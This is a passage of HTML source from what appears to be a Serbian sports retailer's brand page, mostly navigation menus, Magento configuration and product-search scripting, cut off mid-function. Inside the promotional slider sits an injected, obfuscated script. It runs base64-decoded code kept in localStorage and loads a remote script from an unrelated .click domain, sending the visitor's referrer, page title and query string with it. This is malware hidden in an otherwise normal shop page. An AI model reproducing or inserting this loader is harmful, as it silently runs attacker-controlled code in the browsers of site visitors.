                    <a href="https://planetasport.rs/brand/maccina">
                        <span>MACCINA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nautica">
                        <span>NAUTICA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/olang">
                        <span>OLANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/opposite">
                        <span>OPPOSITE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ordli">
                        <span>ORDLI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/pathfinder">
                        <span>PATHFINDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/proball">
                        <span>PROBALL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rdx">
                        <span>RDX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reusch">
                        <span>REUSCH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/richmoral">
                        <span>RICHMORAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rider">
                        <span>RIDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rieker">
                        <span>RIEKER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ring">
                        <span>RING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rucanor">
                        <span>RUCANOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rupumpack">
                        <span>RUPUMPACK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/saucony">
                        <span>SAUCONY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/scholl">
                        <span>SCHOLL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/seanshow">
                        <span>SEANSHOW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/shoes_cover">
                        <span>SHOES COVER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/spalding">
                        <span>SPALDING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/speedo">
                        <span>SPEEDO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/street_surfing">
                        <span>STREET SURFING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sugi">
                        <span>SUGI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/thunder">
                        <span>THUNDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/timezone">
                        <span>TIME ZONE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                        <span>U.S. POLO ASSN.</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/umbro">
                        <span>UMBRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/vientor">
                        <span>VIENTOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wink">
                        <span>WINK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wurth">
                        <span>WURTH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/yvolution">
                        <span>YVOLUTION</span>
                    </a>
                </li>
                    </ul>
    </li>
    <li data-parent="brand-node" class="level0 nav-2 category-item first parent-top">
        <span>Izdvojeni brendovi</span>
        <ul class="level0">
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                    </ul>
    </li>

        <div class="account">
            <h3>Moj nalog</h3>
                            <a class="action login primary" href="https://planetasport.rs/customer/account/login/">
                    Login                </a>
                <a class="action registration primary" href="https://planetasport.rs/customer/account/create/">
                    Kreirajte nalog                </a>
                                        <div class="phone">
                    <a class="tel" href="tel:0116355540">
                        0116355540                    </a>
                                        |
                    <a class="tel" href="tel:0698001001">
                        0698001001                    </a>
                                    </div>
                    </div>
    </ul>
</nav>
<script type="text/x-magento-init">
    {
        "nav#mobile": {
            "Zsdev_Menu/js/menu-mobile": {
                "activeId": "",
                "locationsUrl": "https://planetasport.rs/lokali/"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
</header>
<div class="confidence_messages">
    <div id="confidence_messages-69752e19d6a0b" class="swiper-container confidence">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?vrsta=35680">jakne</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=35697">zimska ponuda</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=34730" rel="noopener">Nova kolekcija</a></p>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
    </div>
</div>

<script>
    require([
        'jquery',
        'swiper'
    ], function ($, swiper) {
        'use strict';
        (function() {

            'use strict';
            const breakpoint = window.matchMedia( '(min-width:768px)' );
            let mySwiper;
            const breakpointChecker = function() {
                if ( breakpoint.matches === true ) {
                    if ( mySwiper !== undefined ) mySwiper.destroy( true, true );
                    return;

                } else if ( breakpoint.matches === false ) {
                    return enableSwiper();

                }
            };
            const enableSwiper = function() {
                mySwiper = new swiper ('#confidence_messages-69752e19d6a0b', {
                    loop: true,
                    slidesPerView: 'auto',
                    centeredSlides: true,
                    a11y: true,
                    keyboardControl: true,
                    grabCursor: true,
                    allowTouchMove: true,
                    autoplay:
                        {
                            delay: 5000,
                        },
                });
            };
            breakpoint.addListener(breakpointChecker);
            breakpointChecker();
        })();
    });

</script>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://planetasport.rs/"
                   title="Idi na početnu stranu">
                    Početna strana                </a>
                        </li>
                    <li class="item all-products">
                            <strong>FEATH-R-LITE</strong>
                        </li>
            </ul>
</div>
    <div class="additional_mobile_menu">
        <ul>
                        <li><a href="https://planetasport.rs/muskarci.html">Muškarci ></a></li>
                                        <li><a href="https://planetasport.rs/zene.html">Žene ></a></li>
                                        <li><a href="https://planetasport.rs/deca.html">Deca ></a></li>
                                        <li><a href="https://planetasport.rs/lokali">Prodavnice ></a></li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading&#x20;toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >FEATH-R-LITE</span>        </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
</div><input name="form_key" type="hidden" value="5WqnvmCFAiMl82lo" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/planetasport.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/planetasport.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/planetasport.rs\/","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-login":{"component":"Zsdev_SocialLogin\/js\/authentication-popup\/social-login","displayArea":"before","providers":[{"code":"facebook","name":"Facebook","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=facebook"},{"code":"google","name":"Google","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=google"}]}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766698694\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"couponing\/submit\/campaign":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/planetasport.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","customer_additional","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "604800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/planetasport.rs\/page_cache\/block\/render\/manufacturer\/35871\/","handles":["default","ambrand_index_index","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_2","default_ec"],"originalRequest":{"route":"ambrand","controller":"index","action":"index","uri":"\/brand\/feath_r_lite"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"ambrand_index_index","url":"https:\/\/planetasport.rs\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Zsdev_Couponing/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/planetasport.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="response-preloader-nstrc" style="display: none;">
    <div class="spinner nstrc-loader"></div>
</div>
<div class="mobile-overlay"></div>
<div class="close-mobile-menu"></div>
<div class="main-mobile-filter">
    <strong data-role="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">Filteri</strong>
</div>
<div class="search-results">

    <div id="constructor-product-list" data-cnstrc-browse="true" data-cnstrc-num-results="0" data-cnstrc-filter-name="group_id" data-cnstrc-filter-value="">
        <!-- Results Container -->
        <div class="results-container nistruct-products">
            <div class="toolbar-amount">
                <p class="nistruct-amount" id="nistruct-amount"> Artikli <span class="nistruct-number-min">0</span>-<span
                        class="nistruct-number-max">0</span> od <span class="nistruct-number">0</span></p>
            </div>
            <div class="toolbar-sorter nst-sorter">
                <label class="sorter-label" for="sorter">Sortiraj</label>
                <select id="sorter" data-role="sorter" class="sorter-options">
                </select>

                <!-- Ascending and Descending buttons -->
                <a title="Silazno" href="#" class="action nst-sorter-action sorter-action sort-desc"
                   data-role="direction-switcher" data-value="ascending"></a>
                <a title="Uzlazno" href="#" class="action nst-sorter-action sorter-action sort-asc"
                   data-role="direction-switcher" data-value="descending" style="display: none;"></a>
            </div>
        </div>
        <div id="constructor-main-products" class="products wrapper grid products-grid">
            <ol class="products list items product-items" id="nst-search-results">
                                    <li class="item product product-item">Nema rezultata.</li>
                            </ol>
        </div>

        <!-- Pagination -->
        <div class="nistruct-toolbar nistruct-products">
            <div class="pages">
                <strong class="label pages-label" id="paging-label">Strana</strong>
                <ul class="items pages-items" aria-labelledby="paging-label" id="pagination-list-constructor"></ul>
            </div>
        </div>
        <script type="application/json" id="constructor-data-json">
            {"response":{"result_sources":{"token_match":{"count":0},"embeddings_match":{"count":0}},"facets":[],"groups":[],"results":[],"sort_options":[{"sort_by":"relevance","display_name":"Most Relevant","sort_order":"descending","hidden":false,"status":"selected"},{"sort_by":"price","display_name":"Cena","sort_order":"ascending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"ascending","status":"","hidden":false},{"sort_by":"price","display_name":"Cena","sort_order":"descending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"descending","status":"","hidden":false}],"refined_content":[],"total_num_results":0,"features":[{"feature_name":"a_a_test","display_name":"a_a_test","enabled":true,"variant":null},{"feature_name":"auto_generated_refined_query_rules","display_name":"Affinity Engine","enabled":true,"variant":{"name":"default_rules","display_name":"Default weights"}},{"feature_name":"custom_autosuggest_ui","display_name":"custom_autosuggest_ui","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_browse","display_name":"Disables global refined filter rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_search","display_name":"Disables global refined query rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"filter_items","display_name":"Filter-item boosts","enabled":true,"variant":{"name":"filter_items_w_atcs_and_purchases","display_name":"filter_items_w_atcs_and_purchases"}},{"feature_name":"manual_searchandizing","display_name":"Searchandizing","enabled":true,"variant":null},{"feature_name":"personalization","display_name":"Personalization","enabled":true,"variant":{"name":"default_personalization","display_name":"Default Personalization"}},{"feature_name":"query_items","display_name":"Learn To Rank","enabled":true,"variant":{"name":"query_items_ctr_and_l2r","display_name":"CTR \u0026 LTR"}},{"feature_name":"use_enriched_attributes_as_fuzzy_searchable","display_name":"use_enriched_attributes_as_fuzzy_searchable","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_all","display_name":"[DEPRECATED] Use reranker service to rerank search and browse results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_browse","display_name":"Use reranker service to rerank browse \/ collections results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_search","display_name":"Use reranker service to rerank search results","enabled":false,"variant":null}],"related_searches":[],"related_browse_pages":[]},"result_id":"209a5325-f04f-48fe-adb5-c7c52ea3804f","request":{"sort_by":"relevance","sort_order":"descending","page":1,"num_results_per_page":36,"fmt_options":{"show_hidden_fields":false,"groups_max_depth":3,"groups_start":"top","show_hidden_facets":false,"show_protected_facets":false},"origin_referrer":"https:\/\/planetasport.rs\/","term":"","section":"Products","features":{"query_items":true,"a_a_test":true,"auto_generated_refined_query_rules":true,"manual_searchandizing":true,"personalization":true,"filter_items":true,"use_reranker_service_for_search":false,"use_reranker_service_for_browse":false,"use_reranker_service_for_all":false,"custom_autosuggest_ui":false,"disable_test_only_global_rules_search":false,"disable_test_only_global_rules_browse":false,"use_enriched_attributes_as_fuzzy_searchable":false},"feature_variants":{"query_items":"query_items_ctr_and_l2r","a_a_test":null,"auto_generated_refined_query_rules":"default_rules","manual_searchandizing":null,"personalization":"default_personalization","filter_items":"filter_items_w_atcs_and_purchases","use_reranker_service_for_search":null,"use_reranker_service_for_browse":null,"use_reranker_service_for_all":null,"custom_autosuggest_ui":null,"disable_test_only_global_rules_search":null,"disable_test_only_global_rules_browse":null,"use_enriched_attributes_as_fuzzy_searchable":null},"searchandized_items":[],"browse_filter_name":"manufacturer","browse_filter_value":"FEATH-R-LITE"}}        </script>
        <script nonce="OGRrZ3R5MmM4bzZoeWZ2eHltbjZkaHJxMmRqbWVkdDU=">
            require(['jquery', 'NistructConstructorioCatalog'], function ($, browse) {
                $(document).ready(function () {

                    const DEFAULT_SORT_BY = 'relevance';
                    const DEFAULT_SORT_ORDER = 'descending';
                    const $sorterDropdown = $('#sorter');  // Assuming the dropdown has the id 'sorter'
                    const query = "";
                    const resultsContainer = $('#nst-search-results');
                    const paginationList = $('#pagination-list-constructor');
                    let totalPages = 1;
                    let currentSortBy = 'relevance'; // Default sorting field
                    let currentSortOrder = 'descending'; // Default sorting order
                    let currentPage = parseInt(new URLSearchParams(window.location.search).get('p')) || 1;
                    let selectedFilters = {};
                    let selectedSorter = { sort_by: 'relevance', sort_order: 'descending' }
                    let isRequestInProgress = false;
                    let isFiltersUpdated = false;
                    let constructorData = {};
                    let queryOrCategory = "2";
                    let brandName = '';
                    let firstAjaxCall = true;
                    let originalCategoryDescription = null;
                    const isBrandPage = "1";

                    try {
                        const rawData = document.getElementById('constructor-data-json')?.textContent;
                        if (rawData) {
                            constructorData = JSON.parse(rawData);
                        } else {
                            console.error('constructor-data-json does not exist');
                        }
                    } catch (e) {
                        console.error('Error parsing data:', e);
                    }
                    const resultsPerPage = constructorData.request?.num_results_per_page;

                    // Ensure the dropdown exists before continuing
                    if ($sorterDropdown.length === 0) {
                        console.error('Sorter dropdown element not found!');
                        return;  // Exit if the dropdown is not found
                    }

                    function closeMobileMenu() {
                        $('.mobile-overlay, .close-mobile-menu').hide();
                        $('.sidebar .block-content').css('transform', 'translateX(-100%)');
                    }

                    $('.main-mobile-filter').on('click', function () {
                        $('.sidebar .block-content').css('transform', 'translateX(0)');
                        $('.mobile-overlay, .close-mobile-menu').show();
                    });

                    $('.close-mobile-menu, .mobile-overlay').on('click', closeMobileMenu);

                    $(window).on('resize', function () {
                        if ($(window).width() > 769) {
                            $('.mobile-overlay, .close-mobile-menu').hide();
                            $('.sidebar .block-content').css('transform', 'translateX(0)');
                        }else{
                            closeMobileMenu();                        }
                    });

                    function toggleHoverImage(element, hover) {
                        $(element).find('.product-hover-image').toggle(hover);
                        $(element).find('.product-main-image').toggle(!hover);
                    }

                    $(document).on('mouseenter', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, true);
                        }
                    });

                    $(document).on('mouseleave', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, false);
                        }
                    });


                    function showLoader() {
                        $('.response-preloader-nstrc').show();
                    }
                    function hideLoader() {
                        $('.response-preloader-nstrc').hide();
                    }
                    function reloadConstructorData(currentPage = 1, filters = {}, sorter = {}, clickedCategoryId = '', clickedUrl = '') {
                        const effectiveCategory = (clickedCategoryId || queryOrCategory || '').toString().trim();
                        if (!effectiveCategory) return;
                        showLoader();
                        let latestAmastyFilters = null;
                        $(document).off('updateAmastyHtml').on('updateAmastyHtml', function (e, amastyFilters) {
                            latestAmastyFilters = amastyFilters;
                        });
                        browse.fetchResultsAndFilters(effectiveCategory, filters, currentPage, sorter, brandName)
                            .then(data => {
                                initializeFiltersFromUrl(data);
                                constructorData = data;
                                if (latestAmastyFilters) {
                                    amastyUpdatePage(
                                        latestAmastyFilters.clearUrl,
                                        latestAmastyFilters.filterData
                                    ).always(function () {
                                        fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                        hideLoader();
                                    });
                                } else {
                                    fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                    hideLoader();
                                }
                            })
                            .catch(err => {
                                console.error("Greška pri fetchovanju podataka:", err);
                                hideLoader();
                            });
                    }

                    function amastyUpdatePage(clearUrl, filterData) {
                        return $.ajax({
                            url: clearUrl,
                            data: filterData,
                            dataType: 'json'
                        }).done(function (response) {
                            replaceBlock('title', 'title', response);
                            replaceBlock('.breadcrumbs', 'breadcrumbs', response);
                            replaceBlock('.zsdev-brand-title h1 span:nth-of-type(2)', 'title', response);
                            // if(!isBrandPage) {
                            replaceBlock('.page-title-wrapper', 'h1', response);
                            if(firstAjaxCall){
                                if($('.category-description-bottom')){
                                    originalCategoryDescription = '<div class="category-description">' + $('.category-description-bottom').html() + '</div>';
                                }
                                replaceBlock('.category-description-bottom', 'description', response);
                            }else{
                                replaceBlock('.category-description', 'description', response);
                            }
                            firstAjaxCall = false;
                            handlePromoTopBanner(response.promo_banner_top);
                            // }
                            $(document).trigger('amshopby:ajax_filter_applied');
                        }).fail(function () {
                            console.warn('Amasty ajax update failed');
                        });
                    }

                    function replaceBlock(selector, key, data) {
                        if (key === 'title' && data[key]) {
                            document.title = data[key];
                            $('.zsdev-brand-title h1 span:nth-of-type(2)').text(data[key]);
                            return;
                        }

                        if (data[key]) {
                            const $existing = $(selector);
                            if ($existing.length > 0) {
                                $existing.replaceWith(data[key]);
